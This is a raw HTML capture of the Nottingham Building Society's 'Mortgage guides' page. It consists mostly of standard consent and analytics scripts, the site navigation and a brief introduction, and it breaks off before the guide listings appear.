

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/mortgages/mortgage-guides
body_size: 15089
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="Get access to a library of mortgage related guides, for first time buyers, remortgages and buy to let landlords. " />
<title>Mortgage guides | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/mortgages/mortgage-guides">
<meta name="twitter:description" content="Get access to a library of mortgage related guides, for first time buyers, remortgages and buy to let landlords. " />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Mortgage guides" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Get access to a library of mortgage related guides, for first time buyers, remortgages and buy to let landlords. " />

<meta property="og:url" content="https://www.thenottingham.com/mortgages/mortgage-guides" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Mortgage advice from Nottingham Building Society",
      "item": "https://www.thenottingham.com/mortgages"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="Intermediaries">Intermediaries</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/branches" title="Branches">Branches</a>
                            <a href="/contact-us" title="Contact">Contact</a>
                    
                    <a class="button secondary flat register" href="/register" title="Open an account">Open an account</a>
                    <a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/register" title="Open an account">Open an account</a></li>
                        <li><a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/savings" title="Savings">Savings</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/compare-savings-accounts" title="Our savings accounts">Our savings accounts</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/compare-savings-accounts" title="Compare all accounts">Compare all accounts</a></span></li>
                                                                <li><span><a href="/savings/fixed-rate-bonds" title="Fixed rate bonds">Fixed rate bonds</a></span></li>
                                                                <li><span><a href="/savings/cash-isas" title="Cash ISAs">Cash ISAs</a></span></li>
                                                                <li><span><a href="/savings/compare-savings-accounts/lifetime-isa" title="Lifetime ISA">Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/regular-savings" title="Regular savers">Regular savers</a></span></li>
                                                                <li><span><a href="/savings/flexible-isas" title="Flexible ISAs">Flexible ISAs</a></span></li>
                                                                <li><span><a href="/savings/easy-access" title="Easy access">Easy access</a></span></li>
                                                                <li><span><a href="/savings/limited-access" title="Limited access">Limited access</a></span></li>
                                                                <li><span><a href="/savings/childrens" title="Children&#x27;s">Children&#x27;s</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/help/savings-support" title="Help and support">Help and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-account-interest-rate-checker" title="Check interest rates">Check interest rates</a></span></li>
                                                                <li><span><a href="/savings/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/savings/update-to-our-terms-and-conditions" title="Savings T&amp;Cs">Savings T&amp;Cs</a></span></li>
                                                                <li><span><a href="/help/savings-support" title="More savings support">More savings support</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-guides" title="Savings guides">Savings guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/cash-isa-explained" title="Cash ISA explained">Cash ISA explained</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="What is a fixed rate bond?">What is a fixed rate bond?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-aer" title="What does AER mean?">What does AER mean?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-lifetime-isa" title="What is a Lifetime ISA?">What is a Lifetime ISA?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Withdraw from Lifetime ISA">Withdraw from Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Conveyancers LISA guide">Conveyancers LISA guide</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/savings-faqs" title="Savings FAQs">Savings FAQs</a></span></li>
                                                                <li><span><a href="/savings/savings-guides" title="All savings guides">All savings guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-calculators/lifetime-isa-calculator" title="Lifetime ISA calculator">Lifetime ISA calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/regular-savings-calculator" title="Regular savings calculator">Regular savings calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/monthly-budget-planner" title="Monthly budget planner">Monthly budget planner</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811225">
                                                    <i class="phone"></i>
                                                    0344 481 1225
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/mortgages" title="Mortgages">Mortgages</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>New mortgage advice<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/new-customers" title="Our mortgage proposition">Our mortgage proposition</a></span></li>
                                                                <li><span><a href="/mortgages/first-time-buyers" title="First-time buyers">First-time buyers</a></span></li>
                                                                <li><span><a href="/mortgages/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/mortgages/remortgaging" title="Remortgaging">Remortgaging</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-enquiry" title="Apply for a new deal">Apply for a new deal</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/existing-customers" title="Existing mortgages">Existing mortgages</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/existing-customers/switching-deals" title="Switching deals">Switching deals</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Payment difficulties">Payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/mortgage-charter" title="Mortgage Charter">Mortgage Charter</a></span></li>
                                                                <li><span><a href="https://www.thenottingham-intermediaries.com/tools-and-support/paying-fees" target="_blank" title="Paying fees">Paying fees</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-calculators/affordability-calculator" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/deposit-calculator" title="Deposit calculator">Deposit calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/mortgage-repayment-calculator" title="Repayment calculator">Repayment calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/stamp-duty-calculator" title="Stamp duty calculator">Stamp duty calculator</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a></span></li>
                                                                <li><span><a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/planning-for-the-future" title="Planning for the future">Planning for the future</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/financial-planning" title="Financial planning">Financial planning</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/starting-out" title="Advice for under 30s">Advice for under 30s</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/family-life" title="Advice for families">Advice for families</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/pre-retirement" title="Pre-retirement advice">Pre-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/post-retirement" title="Post-retirement advice">Post-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/what-is-a-power-of-attorney" title="Power of Attorney">Power of Attorney</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/essential-guides" title="Later life guides">Later life guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/saving-for-retirement" title="Saving for retirement">Saving for retirement</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/six-ways-to-grow-your-retirement-fund" title="Grow your retirement fund">Grow your retirement fund</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/five-steps-to-get-pension-savvy" title="Get pension savvy">Get pension savvy</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-consolidate-multiple-pensions" title="Consolidate multiple pensions">Consolidate multiple pensions</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-trace-a-lost-pension" title="Trace a lost pension">Trace a lost pension</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/financial-health-check" title="Financial health check">Financial health check</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811226">
                                                    <i class="phone"></i>
                                                    0344 481 1226
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/insurance/home-insurance" title="Home insurance">Home insurance</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection" title="Life and income protection">Life and income protection</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection/life-and-income-protection-faqs" title="Life insurance FAQs">Life insurance FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444810041">
                                                    <i class="phone"></i>
                                                    0344 481 0041
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/your-society" title="Your Society">Your Society</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/about-us" title="About us">About us</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/about-us/our-purpose" title="Our purpose">Our purpose</a></span></li>
                                                                <li><span><a href="https://careers.thenottingham.com/" target="_blank" title="Career opportunities">Career opportunities</a></span></li>
                                                                <li><span><a href="/about-us/annual-general-meeting" title="Annual General Meeting">Annual General Meeting</a></span></li>
                                                                <li><span><a href="/about-us/board" title="Board">Board</a></span></li>
                                                                <li><span><a href="/about-us/history" title="History">History</a></span></li>
                                                                <li><span><a href="/your-society/community" title="Our community work">Our community work</a></span></li>
                                                                <li><span><a href="/about-us/women-in-finance-charter" title="Women in finance charter">Women in finance charter</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Information<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/accounts-and-statements" title="Accounts and statements">Accounts and statements</a></span></li>
                                                                <li><span><a href="/media-centre" title="Media centre">Media centre</a></span></li>
                                                                <li><span><a href="/media/2saftz5v/2024-gender-pay-report.pdf" target="_blank" title="Gender pay report">Gender pay report</a></span></li>
                                                                <li><span><a href="/about-us/rules-and-memorandum" title="Rules and memorandum">Rules and memorandum</a></span></li>
                                                                <li><span><a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a></span></li>
                                                                <li><span><a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/fraud-and-security/types-of-scams" title="Types of scams">Types of scams</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/how-to-report-fraud" title="How to report fraud">How to report fraud</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/protecting-yourself" title="Keeping yourself safe">Keeping yourself safe</a></span></li>
                                                                <li><span><a href="/media/simf0yxl/fraud-prevention-agency-notice.pdf" target="_blank" title="How we keep you safe">How we keep you safe</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444814444">
                                                    <i class="phone"></i>
                                                    0344 481 4444
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/help" title="Help">Help</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Mortgage support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a></span></li>
                                                                <li><span><a href="/help/nottingham-mortgage-support" title="Existing mortgage support">Existing mortgage support</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Mortgage payment difficulties">Mortgage payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option" title="Mortgage overpayments">Mortgage overpayments</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/faqs" title="Mortgage FAQs">Mortgage FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Savings support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/savings-support" title="All savings support">All savings support</a></span></li>
                                                                <li><span><a href="/help/savings-support/opening-an-online-account" title="Opening an online account">Opening an online account</a></span></li>
                                                                <li><span><a href="/help/savings-support/managing-your-online-account" title="Managing your online account">Managing your online account</a></span></li>
                                                                <li><span><a href="/savings/fscs" title="Are my savings protected?">Are my savings protected?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Other support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/financial-support" title="Financial support">Financial support</a></span></li>
                                                                <li><span><a href="/help/everyday-support" title="Everyday support">Everyday support</a></span></li>
                                                                <li><span><a href="/help/philips-trust" title="Philips Trust support">Philips Trust support</a></span></li>
                                                                <li><span><a href="/contact-us/bereavements" title="Register a bereavement">Register a bereavement</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/about-us/accessibility" title="Accessibility">Accessibility</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="Intermediaries">Intermediaries</a></li>
                                <li><a href="/branches" title="Branches">Branches</a></li>
                                <li><a href="/contact-us" title="Contact">Contact</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/mortgages/mortgage-guides" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="formfb2c2f9c717141319ade3677d3e22e99" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMtVz6c8RiwnQb_XVNf8FW-ST47_a3AaGsaP4eQHwFa2bzY_-fmk11o00100EH5HBYkpHVXV6TGK5M39lv73rC1NBHHkJRvWTHwXBO8E26fVcnPxqj6oet1oVvJWTuGYk38" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMuizglDdjgT3g1NujtGTvZraw2BU0uAcS1iAsie_51sbMlPyhUfZ1dBK-afvKb6a6dOLAsTJAH02uQtMuHBj4CPDUBcLQ-HtIpNEgPar7mK6KkL62neMNG5IAhzmeTOQJFwPHoGt3aXwFPPMDdgAwY7" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/mortgages" target="_self">Mortgages</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Mortgage guides</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero medium">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    
                    <div class="copy">Suppo<span class="cursive">r</span>t on all t<span class="cursive">h</span>ings mort<span class="cursive">g</span>ages</div>
                
                
                
            </div>
            <div class="hero-image mobile-hide">
                <div class="image-frame image-frame__hero image-frame__purple-cyan">
                    <img src="https://www.thenottingham.com/media/1jtpvceo/woman-playing-with-baby-man-holding-baby.jpg?width=1800&amp;height=0&amp;v=1daf8916c0404c0" alt="Woman Playing With Baby Man Holding Baby" />
                </div>
            </div>
        </div>
    </div>
    
</div>

<section class="richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            <div class="content-area">
                <div class="block">
                    <h1>Mortgage guides</h1>
<p>Our handy mortgage guides will help you find the information you'll need to get started.</p>                    

                          
                </div>
                
            </div>
            
        </div>
    </div>
</section>

<div class="components" id="block-components-e37a3882-7afd-45a9-94f6-750328743dc5">
            <!-- cTAGroup -->
<section class="cards-container">
